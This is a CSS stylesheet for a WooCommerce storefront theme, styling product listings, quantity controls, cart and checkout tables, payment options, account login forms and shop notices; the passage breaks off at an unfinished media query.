.woocommerce-ordering:before {
  color: #ff7200;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  padding-top: 0px;
  margin-bottom: 0;
  margin-left: -4px;
  margin-right: -7px;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  float: right;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: none;
  float: right;
  line-height: 1;
  margin: 0 15px 0 0;
  padding: 6px 0 0;
}
@media only screen and (min-width: 63.9375em) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    display: inline-block;
  }
}
.woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  color: #666;
}
.woocommerce div.product .summary,
.woocommerce div.product .single_variation {
  margin-bottom: 37px;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  color: #404040;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 35px;
}
.woocommerce div.product .summary p.price del {
  margin-right: 5px;
  color: #999;
}
.woocommerce div.product .summary p.price del span.amount {
  color: #999;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 16px;
}
.woocommerce .product-item.with-animation {
  -webkit-transform: translateY(150px);
  -moz-transform: translateY(150px);
  -o-transform: translateY(150px);
  -ms-transform: translateY(150px);
  transform: translateY(150px);
}
.woocommerce .product-item.animate-1 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 7s cubic-bezier(0.19, 1, 0.22, 1);
}
.woocommerce div.product {
  position: relative;
}
.woocommerce div.product div[itemprop="description"] {
  margin: 8px 0;
}
.woocommerce div.product .woocommerce-main-image {
  margin-bottom: 20px;
  display: block;
}
.woocommerce div.product .thumbnails .attachment-shop_thumbnail {
  margin-right: 20px;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  position: absolute;
  left: 5px;
  top: 5px;
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
  line-height: 100%;
  font-weight: 700;
  background-color: #ff7800;
  color: #fff;
  z-index: 1;
  text-transform: uppercase;
  padding: 4px 8px;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3);
  box-shadow: 0 1px 2px rgba(0,0,0,0.3);
}
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  background-color: #000;
  color: #fff;
}
.woocommerce .product .onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  font-size: 13px;
}
.woocommerce .product .single-onsale,
.woocommerce .product .single-outstock {
  z-index: 10;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
  content: " ";
  display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
  clear: both;
}
.woocommerce .cart_item .quantity {
  margin: 0 auto;
}
.woocommerce .quantity {
  width: 80px;
  position: relative;
  text-align: left;
}
.woocommerce .quantity a {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  -ms-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}
.woocommerce .quantity .ui-spinner-up,
.woocommerce .quantity .ui-spinner-down {
  font-family: 'Open Sans', sans-serif;
  position: absolute;
  width: 25px;
  height: 25px;
  display: block;
  left: 50px;
  text-align: center;
  cursor: pointer;
  margin-bottom: 0 !important;
}
.woocommerce .quantity .ui-spinner-up {
  top: 0;
}
.woocommerce .quantity .ui-spinner-down {
  bottom: 0;
}
.woocommerce .quantity input.qty {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .quantity .ui-spinner-button {
  font-size: 20px;
  font-weight: bold;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border-width: 0;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-down {
  line-height: 22px;
  border-bottom: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-up {
  line-height: 25px;
  border-top: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
  border-bottom: 1px solid #b8b8b8;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  border: 1px solid #b8b8b8;
  width: 50px !important;
  height: 50px !important;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  margin-right: 2px !important;
  outline: 0px !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  font-size: 16px;
  font-weight: normal;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
.woocommerce-page .quantity input.minus:hover,
.woocommerce-page .quantity input.plus:hover {
  background: #000;
  border-color: #000;
  color: #fff;
}
.quantity input.qty::-webkit-outer-spin-button,
.quantity input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce #content div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
a.button.alt,
input.button.alt,
button.button.alt,
#respond input#submit.alt,
body.search .site-main .search-form input.search-submit,
.wpcf7-submit {
  background-color: #000;
  border: 0;
  color: #fff;
  -webkit-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -o-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -ms-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  padding: 16px 20px;
  font-weight: bold;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  -webkit-border-radius: 0;
}
a.button.alt:hover,
input.button.alt:hover,
button.button.alt:hover,
#respond input#submit.alt:hover,
body.search .site-main .search-form input.search-submit:hover,
.wpcf7-submit:hover {
  background-color: #000;
}
.woocommerce-cart .button.alt,
.woocommerce-checkout .button.alt {
  background-color: #9e9e9e;
}
.woocommerce form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.woocommerce form .form-row label.check_label_radio,
.woocommerce-page form .form-row label.check_label,
.check_label_radio,
.check_label {
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  padding-left: 24px;
  position: relative;
  text-indent: 0;
}
.woocommerce-page .tabs {
  border: 1px solid #ccc;
}
.woocommerce-page .tabs nav {
  border-bottom: 1px solid #ccc;
}
.woocommerce-page .tabs nav a {
  font-size: 16px;
  font-weight: normal;
  color: #333 !important;
  text-decoration: none;
}
.woocommerce-page .tabs nav li.tab-current a {
  font-weight: bold;
}
.woocommerce-page .tabs-style-underline nav a {
  padding: 0.25em 0 0.5em;
  border-left: 1px solid #e7ecea;
}
.woocommerce-page .tabs-style-underline nav li a::after {
  height: 4px;
  background: #333;
}
.woocommerce-page .tabs-style-underline p {
  line-height: 160%;
  font-size: 14px;
}
.woocommerce-page .shop_attributes {
  padding: 45px 0;
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes p {
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes th,
.woocommerce-page .shop_attributes td {
  font-size: 14px;
  padding: 8px 0;
}
.woocommerce-page .shop_attributes th {
  width: 200px;
}
.woocommerce-page .shop_attributes td {
  text-align: left;
}
div.product div.product_meta,
#content div.product div.product_meta {
  font-size: 12px;
  font-family: 'Open Sans';
  color: #666;
  margin-top: 40px;
  margin-bottom: 20px;
}
div.product div.product_meta .wc_meta_sep,
#content div.product div.product_meta .wc_meta_sep {
  width: 50px;
  height: 3px;
  background-color: #000;
  margin-bottom: 40px;
}
div.product div.product_meta .tagged_as,
#content div.product div.product_meta .tagged_as {
  width: 100%;
  display: block;
  padding: 2px 0 0 0;
}
div.product div.related {
  clear: both;
}
div.product .content-wrap section {
  text-align: left !important;
  padding-top: 30px;
}
div.product .content-wrap section p {
  margin: 0;
  padding: 0;
  color: #666;
  font-weight: normal;
  font-size: 14px;
  line-height: 180%;
}
.woocommerce .page-title {
  font-size: 50px;
}
.woocommerce .top-bar-shop {
  margin-bottom: 5px;
  height: 48px;
}
.woocommerce .woo-bread-nav {
  position: relative;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) .line {
  border-bottom: 1px solid #ccc;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) a:hover {
  border-bottom: 1px solid #000;
}
.woocommerce .woo-bread-nav .line {
  height: 40px;
}
.woocommerce .woo-bread-nav .nav-lr {
  font-size: 14px;
}
.woocommerce .woo-bread-nav .nav-lr a {
  float: left;
  margin-left: 15px;
  color: #333;
}
.woocommerce .woo-bread-nav .nav-lr a:hover {
  color: anchor-color;
}
.woocommerce .woo-bread-nav nav a,
.woocommerce .woo-bread-nav nav span {
  float: left;
}
.woocommerce .woo-bread-nav a {
  display: block;
  height: 40px;
  border-bottom: 1px solid transparent;
}
.woocommerce .summary.align-center {
  text-align: center;
}
.woocommerce .summary.align-center .wc_meta_sep {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce .summary .cart {
  margin: 33px 0 40px 0;
}
.woocommerce .summary .cart_wraper.single {
  display: inline-block;
}
.woocommerce .summary .variations_button {
  display: inline-block;
}
.woocommerce .summary .group_table td:first-child {
  width: 100px;
}
.woocommerce .summary .group_table td {
  vertical-align: middle !important;
  padding-bottom: 10px;
  font-size: 16px;
}
.woocommerce .summary .group_table .label a {
  color: #333;
}
.woocommerce .summary .group_table .label a:hover {
  color: anchor-color;
}
.woocommerce .summary .group_table .price p {
  line-height: 100%;
  margin-bottom: 0;
}
.woocommerce .summary .group_table .price .amount {
  font-size: 18px !important;
  font-weight: bold !important;
}
.woocommerce.archive .woo-wrapper-orderby {
  position: relative;
  top: -13px;
}
.woocommerce.archive .woo-wrapper-orderby .select2-choice {
  border: 0 !important;
  font-size: 12px !important;
  text-align: right;
}
.woocommerce .woocommerce-result-count {
  color: #999;
  margin-bottom: 0;
  font-size: 12px;
  float: right;
}
.woocommerce .reset_variations {
  display: block;
  font-size: 12px;
  margin-top: 6px;
}
.variations div.label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 4px;
}
.variations .wrapper-select2 {
  margin-bottom: 10px;
}
.variations .wrapper-select2 select {
  display: none;
}
.shop_page_title {
  text-align: center;
  font-size: 60px;
  font-weight: bold !important;
  margin-bottom: 10px;
}
.woocommerce .woocommerce-breadcrumb {
  font-size: 14px;
}
.woocommerce .top-bar-shop .woocommerce-breadcrumb {
  font-size: 12px !important;
}
.term-description {
  text-align: center;
}
.products .product {
  margin-bottom: 30px;
}
.products.align-center .product {
  text-align: center;
}
.products .category {
  color: #9e9e9e;
  padding-bottom: 4px;
  display: inline-block;
}
.products .category a:hover {
  text-decoration: underline;
}
.products h3 {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
}
.products h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 150%;
  font-weight: normal;
}
.products .category {
  color: #333;
  margin: 10px 0 6px 0;
}
.products .category a {
  color: #333;
}
.products a:hover h4 {
  text-decoration: underline;
}
.products .price {
  color: #333;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.products .price .amount {
  margin-left: 5px;
  margin-right: 5px;
}
.products .price .amount:first-child {
  margin-left: 0 !important;
}
.products .price ins {
  text-decoration: none;
}
.woocommerce-page .product-summary {
  position: relative;
}
.woocommerce-page .product-summary .entry-summary .product-summary-info {
  width: 90%;
  margin: 0 auto;
}
.woocommerce-page .product_thumbs {
  margin-top: 18px;
  margin-left: -10px;
  margin-right: -10px;
}
.products .product .category a {
  color: #999;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  padding: 45px 40px;
  margin: 0 !important;
}
.woocommerce #reviews #comments time,
.woocommerce-page #reviews #comments time {
  font-size: 12px;
  color: #999;
}
.woocommerce #reviews #comments .avatar,
.woocommerce-page #reviews #comments .avatar {
  float: left;
}
.woocommerce #reviews #comments .description,
.woocommerce-page #reviews #comments .description {
  margin: 0;
}
.woocommerce #reviews h2,
.woocommerce-page #reviews h2 {
  margin-top: 0;
  margin-bottom: 40px;
}
.woocommerce #reviews li.comment,
.woocommerce-page #reviews li.comment {
  padding: 40px 0;
  border-top: 1px solid #ccc;
}
.woocommerce #reviews li.comment img,
.woocommerce-page #reviews li.comment img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.woocommerce #reviews #review_form_wrapper,
.woocommerce-page #reviews #review_form_wrapper {
  background: #fff;
  border-top: 1px solid #ccc;
  padding-top: 40px;
}
.woocommerce #reviews #review_form_wrapper .comment-respond,
.woocommerce-page #reviews #review_form_wrapper .comment-respond {
  margin-top: 0;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  margin-top: 0;
}
.content-wrap section#reviews_tab {
  padding: 0;
}
.title-edit-adress {
  margin-top: 50px !important;
  margin-bottom: 35px;
  padding-bottom: 10px;
  border-bottom: 2px solid #000;
}
.woocommerce-account .form-row {
  margin-bottom: 14px;
}
.page-cart-title,
.page-checkout-title {
  margin-bottom: 50px;
}
.empty_bag {
  text-align: center;
  height: 90vh;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.empty_bag .gi {
  font-size: 80px;
}
.empty_bag_message {
  font-size: 30px !important;
  color: #333;
  margin-bottom: 70px;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  margin: 0;
  text-align: left;
  border-collapse: separate;
  -webkit-border-radius: 0;
  border-radius: 0;
}
table.shop_table.cart {
  width: 100%;
  margin: 20px 0 50px 0;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  border: 1px solid #ccc;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border: 0;
  border-bottom: 2px solid #000;
  padding: 15px 0;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  background: #fff;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border-bottom: 1px solid #ccc;
}
table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border: 0;
  border-bottom: 1px dotted #ccc;
  padding-bottom: 30px;
  padding-top: 30px;
  vertical-align: middle;
}
table.shop_table.cart tr.cart_item:last-child td,
.woocommerce table.shop_table.cart tr.cart_item:last-child td {
  border-bottom: 0;
}
.cart_totals .shipping li,
.checkout.woocommerce-checkout .shipping li {
  margin-bottom: 6px;
}
.cart_totals .shipping li:last-child,
.checkout.woocommerce-checkout .shipping li:last-child {
  margin-bottom: 0;
}
.cart_totals #shipping_method li {
  list-style: none !important;
}
.cart_totals h5 {
  font-weight: bold;
  font-size: 20px;
  line-height: 100%;
  margin: 16px 0 14px 0;
}
.cart_totals h3,
.cart_totals h2 {
  padding: 16px 0;
  margin: 0;
  border-bottom: 2px solid #000;
}
.cart_totals th {
  font-weight: bold !important;
  text-decoration: none;
}
.cart_totals th,
.cart_totals td {
  font-family: 'Open Sans';
  font-size: 14px;
  padding: 20px 0;
  vertical-align: top;
}
.cart_totals td {
  text-align: left;
}
.cart_totals .cart-subtotal th,
.cart_totals .cart-subtotal td {
  border-bottom: 1px dotted #ccc;
}
.cart_totals .shipping th {
  vertical-align: top;
}
.cart_totals .shipping td,
.cart_totals .shipping th {
  border-bottom: 2px solid #000;
}
.cart_totals .shipping .amount {
  font-size: 14px;
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total .amount {
  font-size: 25px;
}
.cart_totals .amount {
  font-size: 18px;
  font-weight: bold;
}
.cart_totals .shipping-calculator-button {
  margin-top: 10px;
  display: inline-block;
}
.cart_totals .update_cart,
.cart_totals .checkout-button {
  width: 100%;
}
.cart_totals .wc-proceed-to-checkout {
  margin-top: 10px;
}
.cart_totals .shipping-calculator-form {
  padding-top: 20px;
}
.cart-collaterals .b_button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.shipping_calculator .shipping-calculator-form p.form-row {
  margin-bottom: 4px;
}
.shipping_calculator .shipping-calculator-form .b_button {
  margin-top: 16px;
  width: 100%;
}
.shipping-calculator-form .form-row {
  margin-bottom: 10px;
}
.woocommerce .input-text,
.woocommerce select:not(.orderby),
.wpcf7-form-control-wrap select,
.wpcf7-form-control-wrap input {
  width: 100%;
  padding: 16px 10px;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
}
table.shop_table.cart .cart_totals .shipping td {
  text-align: right;
  font-size: 13px;
  font-weight: normal;
  text-transform: none;
  font-style: italic;
}
table.shop_table.cart .cart_totals td {
  text-align: right;
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
}
table.shop_table.cart .cart_totals td .amount {
  font-family: 'Open Sans';
}
.woocommerce #customer_details .form-row {
  margin-bottom: 14px;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  font-family: 'Open Sans';
  line-height: 2em;
}
.woocommerce form .form-row label {
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  padding: 0px 0 2px 0 !important;
}
.woocommerce form .form-row input[type=text] {
  width: 100%;
}
.woocommerce form abbr {
  border: 0;
}
table.shop_table .product-subtotal,
table.shop_table .product-price {
  width: 20%;
  text-align: center;
}
table.shop_table .product-price .amount {
  font-weight: normal;
}
table.shop_table .product-quantity {
  min-width: 120px;
  text-align: center;
}
.cart-collaterals .update_cart,
.cart-collaterals .checkout-button,
.cart-collaterals .update_totals {
  width: 100%;
}
.cart-collaterals .update_cart {
  margin-bottom: 10px;
}
.cart-collaterals .update_cart,
.cart-collaterals .update_totals {
  background-color: #ccc;
  border-color: #ccc;
}
.woocommerce table.shop_table .shipping td {
  text-align: left;
}
.woocommerce table.shop_table td {
  font-family: 'Open Sans';
}
.woocommerce table.shop_table table tr:last-child td {
  border-bottom: 0;
}
.woocommerce table.shop_table th.product-total {
  text-align: right;
}
.woocommerce table.shop_table .product-name {
  padding: 5px 10px 5px 0 !important;
  width: 50%;
}
.woocommerce table.shop_table th.product-thumbnail {
  padding-left: 15px !important;
}
.woocommerce table.shop_table .product-thumbnail {
  padding-left: 15px;
  padding-right: 30px;
}
.woocommerce table.shop_table .product-remove {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.shop_table td.product-total {
  text-align: right;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot th {
  border: 0 !important;
  font-size: 12px;
  font-weight: bold;
  padding: 0 20px 0 0;
  border-top: 1px solid #ccc;
}
.woocommerce table.shop_table tfoot td {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.woocommerce table.shop_table tfoot td {
  text-align: right;
  border: 0;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border-top: 1px solid #ccc !important;
  padding: 15px 0 !important;
}
.shop_table.cart .product-thumbnail img {
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  max-width: 100px;
}
.shop_table.cart td.product-name {
  font-size: 14px;
  font-weight: bold;
}
.shop_table.cart td.product-name a {
  color: #333;
}
.shop_table.cart td.product-price {
  font-size: 14px;
}
.shop_table.cart td.product-subtotal {
  font-size: 16px;
  font-weight: bold;
}
#add_payment_method #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 50px;
  vertical-align: middle;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  margin: -2px 10px 0 6px;
}
.woocommerce #payment .payment_method_paypal .about_paypal,
.woocommerce-page #payment .payment_method_paypal .about_paypal {
  display: inline-block;
}
.woocommerce-MyAccount-navigation {
  border: 10px solid #f5f5f5;
  padding-top: 30px;
  padding-left: 20px;
}
.woocommerce-MyAccount-navigation li {
  margin-bottom: 10px;
}
@media screen and (min-width: 993px) {
  .woocommerce-MyAccount-content {
    padding-left: 30px;
  }
}
.cart-collaterals h5 a {
  color: #333 !important;
}
.customer_login {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 60px;
  text-align: center;
}
.customer_login h2 {
  color: #ccc !important;
  margin-bottom: 0;
  line-height: 100%;
  display: inline-block;
  font-size: 40px !important;
}
.customer_login h2.h_register {
  margin-left: 50px;
  padding-left: 50px;
  border-left: 1px solid #ccc;
}
.customer_login .active h2 {
  color: #000 !important;
}
.customer_login .form-row {
  margin-bottom: 20px !important;
}
.customer_login .form-row input {
  text-align: center;
}
.customer_login .form-row input[type=submit] {
  padding: 16px 100px !important;
}
#customer_login .lost_password {
  font-size: 13px;
}
#customer_login .rememberme {
  margin-top: 30px;
}
#customer_login .register .div_password {
  margin-bottom: 30px !important;
}
#customer_login .b_button {
  width: 130px;
}
p.myaccount_user,
p.myaccount_address,
p.order-info {
  border-top: 2px solid #000;
  border-bottom: 1px solid #000;
  padding: 15px 0;
}
.shop_table.my_account_orders thead th {
  border-top: 2px solid #000;
  padding: 15px 0;
}
.woocommerce .cart_totals table {
  border-top: 2px solid #000;
}
.shop_table.cart .remove,
.cart_list_product .remove {
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.shop_table.cart .remove {
  float: none;
  margin: 0 auto;
}
.shop_table.cart .product-remove {
  width: 75px;
}
.shop_table.cart .product-thumbnail {
  width: 120px;
}
.woocommerce #payment,
.woocommerce-page #payment {
  margin-top: 40px;
}
.woocommerce #payment ul,
.woocommerce-page #payment ul {
  margin-bottom: 0;
  list-style: none;
}
.woocommerce #payment ul li,
.woocommerce-page #payment ul li {
  margin-bottom: 15px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 15px;
}
.woocommerce #payment ul li input,
.woocommerce-page #payment ul li input {
  margin-right: 5px;
}
.woocommerce #payment ul li label,
.woocommerce-page #payment ul li label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #payment ul li p,
.woocommerce-page #payment ul li p {
  padding-top: 10px;
  font-family: 'Open Sans';
  font-size: 14px;
  margin: 0;
}
.woocommerce #payment ul li:last-child,
.woocommerce-page #payment ul li:last-child {
  border: 0;
  margin: 0;
}
.woocommerce .woocommerce-thankyou-order-details,
.woocommerce-page .woocommerce-thankyou-order-details {
  list-style: none;
}
.woocommerce #payment_submit,
.woocommerce-page #payment_submit {
  text-align: right;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
.woocommerce form.checkout,
.woocommerce-page form.checkout {
  margin-top: 45px;
}
.woocommerce form.checkout h3,
.woocommerce-page form.checkout h3,
.woocommerce form#order_review h3,
.woocommerce-page form#order_review h3,
.woocommerce form.checkout h3 label,
.woocommerce-page form.checkout h3 label,
.woocommerce form#order_review h3 label,
.woocommerce-page form#order_review h3 label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 45px;
  line-height: 120%;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
  border-top: 2px solid #000;
  padding: 14px 0;
}
.woocommerce .woocommerce-info.no-product-found,
.woocommerce-page .woocommerce-info.no-product-found {
  margin-top: 68px;
}
.woocommerce .checkout_coupon_holder,
.woocommerce-page .checkout_coupon_holder {
  border-bottom: 1px solid #ccc;
}
.woocommerce .checkout_coupon,
.woocommerce-page .checkout_coupon {
  margin-top: 10px;
  padding-bottom: 20px;
}
.woocommerce .checkout_coupon p,
.woocommerce-page .checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout_coupon .form-row,
.woocommerce-page .checkout_coupon .form-row {
  float: left;
  margin-right: 10px;
}
.woocommerce .checkout_coupon .form-row-first,
.woocommerce-page .checkout_coupon .form-row-first {
  width: 200px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th,
.woocommerce .shop_table tbody th,
.woocommerce-page .shop_table tbody th,
.woocommerce .shop_table thead td,
.woocommerce-page .shop_table thead td,
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  padding: 15px 0;
  border-bottom: 1px solid #ccc;
  font-size: 14px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th {
  text-transform: uppercase;
}
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  font-size: 14px;
}
.woocommerce .shop_table tfoot tr:first-child th,
.woocommerce-page .shop_table tfoot tr:first-child th,
.woocommerce .shop_table tfoot tr:first-child td,
.woocommerce-page .shop_table tfoot tr:first-child td {
  padding-top: 40px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th,
.woocommerce .shop_table tfoot td,
.woocommerce-page .shop_table tfoot td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th {
  font-size: 14px;
  color: #999;
  text-transform: uppercase;
}
.woocommerce .shop_table .amount,
.woocommerce-page .shop_table .amount {
  font-weight: bold;
}
.woocommerce .order_details_holder,
.woocommerce-page .order_details_holder {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.woocommerce .order_details_holder .order_details,
.woocommerce-page .order_details_holder .order_details {
  border-top: 0;
}
.woocommerce .order_details_holder ul,
.woocommerce-page .order_details_holder ul {
  margin-bottom: 0;
  padding: 15px 0;
  font-size: 14px;
  font-family: 'Open Sans';
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  border-top: 2px solid #000;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  border-top: 2px solid #000;
  margin-top: 4px;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  font-size: 14px;
}
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-weight: bold;
}
.woocommerce .addresses address,
.woocommerce-page .addresses address,
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-size: 14px;
}
.woocommerce .h3,
.woocommerce-page .h3 {
  font-weight: bold;
  padding: 15px 0;
  border-top: 2px solid #000;
  margin-bottom: 0;
}
.woocommerce h2,
.woocommerce-page h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .wpb_wrapper .woocommerce-error,
.woocommerce-page .wpb_wrapper .woocommerce-error {
  list-style: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  margin: 0 0 30px 0 !important;
  position: relative;
  radius: 0px;
  color: #fff !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  list-style: none outside;
  display: block !important;
  font-weight: bold;
  line-height: 130%;
  text-transform: uppercase;
  font-size: 14px !important;
  border: 0 !important;
}
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce-page .woocommerce-error li {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-message li:last-child,
.woocommerce-page .woocommerce-message li:last-child,
.woocommerce .woocommerce-error li:last-child,
.woocommerce-page .woocommerce-error li:last-child {
  margin-bottom: 0;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background-color: #f00;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ff7200;
}
.woocommerce form .form-row-first,
.woocommerce-page form .form-row-first {
  float: left;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: right;
}
.woocommerce-order-received header.title {
  margin-bottom: 15px;
}
.woocommerce-order-received header.title h3 {
  font-size: 14px;
}
@media only screen and (max-width: 40.063em) {
